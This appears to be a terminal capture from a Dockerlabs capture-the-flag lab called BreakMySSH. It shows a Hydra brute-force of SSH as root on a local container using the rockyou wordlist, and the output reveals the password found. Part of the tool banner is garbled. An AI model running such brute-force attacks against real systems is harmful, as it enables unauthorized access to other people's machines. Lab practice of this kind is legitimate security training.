 (kali㉿kali)-[~/Desktop/Machines/Dockerlabs/BreakMySSH]
$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-25 09:57:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
-I
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-25 10:00:50